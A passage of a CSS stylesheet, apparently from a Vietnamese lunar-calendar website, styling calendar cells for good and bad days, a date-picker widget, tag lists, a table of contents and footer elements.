	padding-right: 0.5em !important;
}
@media screen and (max-width: 549px){
	.box-vertical .box-image {
		width: 28% !important;
        direction: ltr;
	    display: table-cell;
	    vertical-align: middle;
	    float: left;
	}
	.box-text .from_the_blog_excerpt {
		padding-top: 5px;
	}
}
@media (max-width: 549px){.is-larger {font-size: 1.3em !important; } }
@media screen and (min-width: 550px){.box-list-view .box .box-text, .box-vertical .box-text {padding-left: 1em !important; padding-right: 0em !important; } }
.archive-page-header .col{padding-bottom: 10px !important;}
.box-image{margin-right: 12px; padding-bottom: 10px; vertical-align: top !important; }
.category_one .box-image{float: none !important;}
.section-title-normal{border-bottom: 2px solid #c92424; }
.section-title span{padding: 6px 12px 5px; background-color: #c92424; font-size: 16px; color: white; }
.box-text{padding-top: 0px !important; }
.form-center {text-align: center; }
.row-xsmall>.flickity-viewport>.flickity-slider>.col, .row-xsmall>.col {padding: 0 3px 15px !important; margin-bottom: 0; }
.from_the_blog_excerpt {font-size: 16px !important; padding-top: 10px; }
h6, th, span.widget-title{line-height: 1.4em !important; letter-spacing: 0 !important; text-transform: none !important; font-size: medium !important; }
th, td{text-align: -webkit-match-parent !important; font-size: medium !important; color: unset !important; }
.post ol li, .post ul li{margin-bottom: 5px !important}
.wp-caption{margin: 0 auto !important; padding-bottom: 20px; }
.thang{text-align: center;}
.thang td{text-align: center;}
.thuduong{text-align:center;} 
.ngayam{padding: 10px 0;text-align:center;font-size:80px !important;font-weight: bold;color:#289a7c !important;position: relative;} 
.ngayduong{padding: 10px 0;text-align:center;font-size:80px;font-weight:bold !important;color:red;position: relative;} 
.t2t6 {text-align: left; font-size: 18px; font-weight:bold; color:#ff0000;display: block;} 
.am {text-align:right;color:#c10000;display: block;} 
.ngaytot{background:#fdd9d9} 
.ngayxau{background:#eee;} 
.ngay:hover{background-color: #FFF000 !important;} 
.homnay{background-color: #FFF000 !important; cursor: pointer;}
.infoday{font-size: 14px;text-align:center;color:#af2020; font-weight:bold;}
.bgheadtop{text-align:center  !important; background:#c92424 !important;color:white !important;border: 1px solid #c92424 !important;}
.bgheadtop h2{color: white !important}
.bgheadsecon{text-align:center !important; background:#ffeded !important;border: 1px solid #ffc3c3 !important;font-weight: normal;}
.nameweek{font-size:16px;color:red;font-weight:bold;padding-bottom:5px;}
.noborder{border: 0px !important; font-weight:bold;padding: 0px !important}

.tx-left{float:right;width:14%;padding:5px 2px 15px 2px;margin:5px 10px 5px 0;}
.list_tx{overflow:hidden;padding-bottom: 10px;border-bottom:1px solid #d6d6d6;margin-bottom:10px;padding: 10px;background: #f9f9f9;border: 1px solid #eaeaea;} 
.list_tx .tx-left{text-align: center;}
.list_tx .tx-ct{padding-top: 15px; text-align:right;font-size:14px;}
.tx-left .tx-day{font-size:24px; font-weight: bold;}
.tx-left .tx-tt{font-size:14px;line-height:1.6;padding-top:5px;}
.tx-right .tx-dl{font-size:18px;}
.tx-right ul{margin-bottom:0px;}
.tx-color{padding: 2px 5px;color:white;font-size:13px;}
.ngaytot .tx-day{border-bottom: 1px solid  #fb3200}
.ngayxau .tx-day{border-bottom: 1px solid #000;}
.binhthuong .tx-day{border-bottom: 1px solid #3baaf7}
.ngaytot .tx-left{border: 1px solid #fb3200}
.ngaytot .tx-color{background:#fb3200}
.ngayxau .tx-left{border: 1px solid #000;}
.ngayxau .tx-color{background:#000;}
.binhthuong .tx-left{border: 1px solid #3baaf7}
.binhthuong .tx-color{background:#3baaf7;}
.ngaytot .tx-right .tx-dl,.ngaytot .tx-left{color:#fb3200}
.ngayxau .tx-right .tx-dl,.ngayxau .tx-left{color:#000;}
.binhthuong .tx-right .tx-dl,.binhthuong .tx-left{color:#3baaf7;} 
.scrollbar {background: #F5F5F5; overflow-y: scroll; }
table.compare{border:1px solid #c3c3c3!important;border-collapse:collapse!important;margin-bottom:15px;background:transparent}
table.compare tr{margin-bottom:2px!important}
table.compare td{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:top!important}
table.compare th{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:left!important;*text-align:justify}
table.form-send td{padding:4px;text-align:center}
table.form-send input,table.form-send select{margin:3px}
.form-send td{border:none!important}
div#tcal{position:absolute;visibility:hidden;z-index:100;width:158px;padding:2px 0 0 0}
div#tcal table{width:100%;border:1px solid silver;border-collapse:collapse;background-color:white}
div#tcal table.ctrl{border-bottom:0}
div#tcal table.ctrl td{width:15px;height:20px}
div#tcal table.ctrl th{background-color:white;color:black;border:0}
div#tcal th{border:1px solid silver;border-collapse:collapse;text-align:center;padding:3px 0;font-family:tahoma,verdana,arial;font-size:10px;background-color:gray;color:white}
div#tcal td{border:0;border-collapse:collapse;text-align:center;padding:2px 0;font-family:tahoma,verdana,arial;font-size:11px;width:22px;cursor:pointer}
div#tcal td.othermonth{color:silver}
div#tcal td.weekend{background-color:#acd6f5}
div#tcal td.today{border:1px solid red}
div#tcal td.selected{background-color:#ffb3be}
iframe#tcalIF{position:absolute;visibility:hidden;z-index:98;border:0}
div#tcalShade{position:absolute;visibility:hidden;z-index:99}
div#tcalShade table{border:0;border-collapse:collapse;width:100%}
div#tcalShade table td{border:0;border-collapse:collapse;padding:0}
div.top-box-title{width:100%;text-align:center;background:#90001b;color:#e4e4e4;font-size:12px;overflow:hidden;font-family:helvetica}
.aicap {display: none; }
#boxes .window {position:fixed; left:0; top:10; width:300px; height:450px; display:none; z-index:10000; }
#boxes #dialog {width:300px; height:450px; padding:0px; background-color:#ffffff; }
.close {position: absolute; top: 0px; color: white; right: 0px; padding: 8px 8px; background: #840202; font-size: 18px; line-height: 11px; opacity: 1 !important;text-shadow: none !important;z-index: 99999;}
.close:hover {color: white; }
.close .td-icon-close {color: white; font-size: 22px; float: right; }
.close .fix-text {float: left; display: inline-block; margin-top: 6px; padding-right: 10px; font-size: 14px; }
.td-all-devices{text-align: center; padding: 10px 0;}
.score_sim{margin: 0 auto; text-align:center; background:#ffeeb1; padding: 15px; border:1px solid #ffab7a;width:80%;margin-bottom: 20px; }
.score_sim .score-sim-head{font-size:30px; color:red; text-align:center;padding-bottom:15px;}
.score_sim .score{width:80px;height:80px; border-radius:40px; background:red;text-align:center; line-height:80px; font-size:40px;color:white;display:inline-block;vertical-align: middle;}
.score_sim .result p{display:inline-block;font-size:24px;padding-left:10px;margin-bottom: 0px;}
.arrow-date {font-size: 24px; color: #ffb5ab; }
.arrow-left{display: block; position: absolute; left: 2px; top: 50px;width: 20px; text-align: left;}
.arrow-right{display: block; position: absolute; right: 2px; top: 50px;text-align: right;width: 20px;}
.td-tags span{font-size:12px;background-color:#c92424;padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px}
.td-tags a{display:block;float:left;border:1px solid #ededed;margin-left:4px;line-height:8px;color:#111;padding:6px 8px;font-size: 14px;}
.td-tags a:hover{color:#fff;background-color:#c92424;border-color:#c92424}
.post .td-tags{margin-left: 0 !important;margin-bottom: 0px;}
.td-tags span{font-weight:600}
.td-tags li{margin-bottom: 8px !important; list-style:none;display:inline-block;line-height:20px;margin-left:8px !important;float:left}
.td-tags span, .td-tags a{margin-right:4px;margin-left:0; text-decoration: none;}
.td-tags h2, .td-tags h3, .td-tags h4{padding: 0px !important;margin: 0px !important; font-size: 12px !important;}
/* End css content */
ul.menu>li>a, ul.menu>li>span:first-child, .widget>ul>li>a, .widget>ul>li>span:first-child{
	color: #313131;
}
.icon-box-img svg, .icon-box-img img, .has-icon-bg .icon img { filter: invert(26%) sepia(100%) saturate(1646%) hue-rotate(342deg) brightness(79%) contrast(99%) !important;}
.icon-box:hover .has-icon-bg .icon .icon-inner img {filter: invert(1) !important;}
/* Begin css widget */
.copyright-team{font-size: 14px; width: 100%; overflow: hidden;text-align: center;padding:15px 0px 0px;color:#212121;background: #f2f2f2;}
.copyright-team a{padding: 0 7px; color: #7d0000;}
.copyright-team p{margin-bottom: 10px !important;}
.absolute-footer{padding: 0px !important;}
.countdownbirthday{margin-bottom: 15px; background-color: rgb(246, 247, 220); padding: 15px; text-align: center}
/*.countdownbirthday p{text-align: left;}*/
.countdownbirthday span{font-size: 26px !important; padding: 10px 20px; line-height: 17px;}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}